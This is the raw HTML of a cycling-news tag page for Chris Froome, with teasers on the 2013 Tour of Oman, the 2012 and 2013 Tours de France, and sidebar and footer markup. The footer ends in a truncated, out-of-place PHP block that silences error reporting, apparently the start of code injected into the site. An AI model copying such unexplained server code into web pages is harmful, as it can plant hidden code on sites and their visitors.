  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-oman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour of Oman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/alberto-contador" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alberto Contador</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-saxo-tinkoff" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Saxo-Tinkoff</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-b6ededab65b1f945fa3f3c2a3b42beb5">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">05/07/2024</span>    
          <a href="/news-results/dylan-groenewegen-powers-victory-stage-6-tour-de-france-2024">Dylan Groenewegen Powers to Victory in Stage 6 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">03/07/2010</span>    
          <a href="/Alberto-Contador-2010-Tour-de-France-Interview">Alberto Contador 2010 Tour de France Interview</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/03/2010</span>    
          <a href="/2010-Tirreno-Adriatico-Results---Stage-1">2010 Tirreno-Adriatico Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/09/2012</span>    
          <a href="/news-results/japan-backed-team-out-tour-beijing-amid-tension">Japan-backed team out of Tour of Beijing amid tension</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/news-results/lampaert-extends-team-soudal-quickstep">Lampaert Extends with Team Soudal-QuickStep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5286">sign up</a> or <a href="/user/login?destination=node/5286%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5284 node node-article node-promoted node-teaser clearfix" about="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman">Joaquin Rodriguez climbs to victory on Green Mountain in Tour of Oman</a></h2>
            <span property="dc:title" content="Joaquin Rodriguez climbs to victory on Green Mountain in Tour of Oman" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/14/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/joaquin_rodriguez_wins_green_mountain_tour_of_oman_2013_C_ASO.jpg?itok=uaFHcM-k"><a href="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/joaquin_rodriguez_wins_green_mountain_tour_of_oman_2013_C_ASO.jpg?itok=uaFHcM-k" width="230" height="165" alt="" title="Joaquin Rodriguez wins stage 4 of 2013 Tour of Oman on Green Mountain | Muscat Municipality/ASO" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton_climbs_green_mountain_2013_tour_of_oman_Lloyd_Images.JPG?itok=XVa61kHx"><a href="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton_climbs_green_mountain_2013_tour_of_oman_Lloyd_Images.JPG?itok=XVa61kHx" width="230" height="165" alt="" title="The peloton climbs Green Mountain in the 2013 Tour of Oman | Lloyd Images" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/froome_contador_nibali_rodriguez_climb_tour_of_oman_2013_Lloyd_Images.jpeg?itok=1Y1Ib455"><a href="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/froome_contador_nibali_rodriguez_climb_tour_of_oman_2013_Lloyd_Images.jpeg?itok=1Y1Ib455" width="230" height="165" alt="" title="Rodriguez, Contador, Froome and Nibali in their battle on Green Mountain in this year&#039;s Tour of Oman | Lloyd Images" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Chris_Froome_arrives_Green_Mountain_2013_tour_of_oman_Lloyd_Images.JPG?itok=ulfK2ZhY"><a href="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Chris_Froome_arrives_Green_Mountain_2013_tour_of_oman_Lloyd_Images.JPG?itok=ulfK2ZhY" width="230" height="165" alt="" title="Chris Froome arrives | Lloyd Images" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/stage_3_podium_2013_tour_of_oman_Lloyd_Images.JPG?itok=JW4H2mpl"><a href="/news-results/joaquin-rodriguez-climbs-victory-green-mountain-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/stage_3_podium_2013_tour_of_oman_Lloyd_Images.JPG?itok=JW4H2mpl" width="230" height="165" alt="" title="The Tour of Oman podium | Lloyd Images" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Joaquin Rodriguez climbs to victory on Green Mountain in Tour of Oman </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Pro Cycling's Chris Froome takes overall 2013 Tour of Oman race lead and Alberto Contador (Team Saxo-Tinkoff) advances to third position in the general rankings.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Pro Cycling's Chris Froome takes overall 2013 Tour of Oman race lead and Alberto Contador (Team Saxo-Tinkoff) advances to third position in the general rankings.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-oman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour of Oman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/joaquim-rodriguez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">joaquim rodriguez</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-katusha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Katusha</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-14ef463260d1d40947cf25f325374ed6">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">05/07/2024</span>    
          <a href="/news-results/dylan-groenewegen-powers-victory-stage-6-tour-de-france-2024">Dylan Groenewegen Powers to Victory in Stage 6 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">03/07/2010</span>    
          <a href="/Alberto-Contador-2010-Tour-de-France-Interview">Alberto Contador 2010 Tour de France Interview</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/03/2010</span>    
          <a href="/2010-Tirreno-Adriatico-Results---Stage-1">2010 Tirreno-Adriatico Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/09/2012</span>    
          <a href="/news-results/japan-backed-team-out-tour-beijing-amid-tension">Japan-backed team out of Tour of Beijing amid tension</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/news-results/lampaert-extends-team-soudal-quickstep">Lampaert Extends with Team Soudal-QuickStep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5284">sign up</a> or <a href="/user/login?destination=node/5284%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5229 node node-article node-promoted node-teaser clearfix" about="/news-results/let-mind-games-begin" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/let-mind-games-begin">Let the mind games begin</a></h2>
            <span property="dc:title" content="Let the mind games begin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">12/19/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_christopher_froome_climb_0.jpg?itok=YGtDpEVz"><a href="/news-results/let-mind-games-begin"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_christopher_froome_climb_0.jpg?itok=YGtDpEVz" width="230" height="165" alt="" title="Christopher Froome can climb and “accidentally” dropped Bradley Wiggins on the La Toussuire in the 2012 Tour de France | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_podium_tour_de_france_0.jpg?itok=lUAXN-Xs"><a href="/news-results/let-mind-games-begin"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_podium_tour_de_france_0.jpg?itok=lUAXN-Xs" width="230" height="165" alt="" title="Team Sky&#039;s Bradley Wiggins | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_tour_de_france_podium_1.jpg?itok=t2ZgPEFR"><a href="/news-results/let-mind-games-begin"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_tour_de_france_podium_1.jpg?itok=t2ZgPEFR" width="230" height="165" alt="" title=" Will Bradley Wiggins hang on to his precious in 2013? Stay tuned to Roadcycling.com to find out | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Let the mind games begin </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The opening salvos of the 2013 Tour de France have already begun.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The opening salvos of the 2013 Tour de France have already begun.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/dave-brailsford" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dave Brailsford</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2013-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/spoty" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">SPOTY</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bbc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">BBC</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bernard-hinault" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bernard Hinault</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/greg-lemond" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Greg LeMond</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/laurent-fignon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Laurent Fignon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-9d76918b3d90ba96649fe949e2df7f9b">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">05/07/2024</span>    
          <a href="/news-results/dylan-groenewegen-powers-victory-stage-6-tour-de-france-2024">Dylan Groenewegen Powers to Victory in Stage 6 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">03/07/2010</span>    
          <a href="/Alberto-Contador-2010-Tour-de-France-Interview">Alberto Contador 2010 Tour de France Interview</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/03/2010</span>    
          <a href="/2010-Tirreno-Adriatico-Results---Stage-1">2010 Tirreno-Adriatico Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/09/2012</span>    
          <a href="/news-results/japan-backed-team-out-tour-beijing-amid-tension">Japan-backed team out of Tour of Beijing amid tension</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/news-results/lampaert-extends-team-soudal-quickstep">Lampaert Extends with Team Soudal-QuickStep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5229">sign up</a> or <a href="/user/login?destination=node/5229%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5004 node node-article node-promoted node-teaser clearfix" about="/news-results/tour-de-france-or-tour-de-wiggins" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/tour-de-france-or-tour-de-wiggins">The Tour de France or Tour de Wiggins?</a></h2>
            <span property="dc:title" content="The Tour de France or Tour de Wiggins?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/13/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/wiggins_rogers_froome_team_sky_2.jpg?itok=VgWuGHIA"><a href="/news-results/tour-de-france-or-tour-de-wiggins"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/wiggins_rogers_froome_team_sky_2.jpg?itok=VgWuGHIA" width="230" height="165" alt="Roadcycling.com&#039;s 2012 Tour de France analysis continues. Already the Tour de France looks to have a winner, but there are still some scraps at the table for the others. Photo Fotoreporter Sirotti." title="Roadcycling.com&#039;s 2012 Tour de France analysis continues. Already the Tour de France looks to have a winner, but there are still some scraps at the table for the others. Photo Fotoreporter Sirotti." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">The Tour de France or Tour de Wiggins? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Already the Tour de France looks to have a winner, but there are still some scraps at the table for the others.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Already the Tour de France looks to have a winner, but there are still some scraps at the table for the others.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/2012-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2012 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-daf7467ea10f2fcdaf5102b33809b6e7">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">05/07/2024</span>    
          <a href="/news-results/dylan-groenewegen-powers-victory-stage-6-tour-de-france-2024">Dylan Groenewegen Powers to Victory in Stage 6 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">03/07/2010</span>    
          <a href="/Alberto-Contador-2010-Tour-de-France-Interview">Alberto Contador 2010 Tour de France Interview</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/03/2010</span>    
          <a href="/2010-Tirreno-Adriatico-Results---Stage-1">2010 Tirreno-Adriatico Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/09/2012</span>    
          <a href="/news-results/japan-backed-team-out-tour-beijing-amid-tension">Japan-backed team out of Tour of Beijing amid tension</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/news-results/lampaert-extends-team-soudal-quickstep">Lampaert Extends with Team Soudal-QuickStep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5004">sign up</a> or <a href="/user/login?destination=node/5004%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Go to first page" href="/tags/christopher-froome">« first</a></li>
<li class="pager-previous"><a title="Go to next page" href="/tags/christopher-froome?page=5"></a></li>
<li class="pager-item"><a title="Go to page 1" href="/tags/christopher-froome">1</a></li>
<li class="pager-item"><a title="Go to page 2" href="/tags/christopher-froome?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/christopher-froome?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/tags/christopher-froome?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/tags/christopher-froome?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/tags/christopher-froome?page=5">6</a></li>
<li class="pager-current last">7</li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-86ef46d34a54e50832d32dba86d28ee4">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-1b31d1814908f531f65f41c1b901c448">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
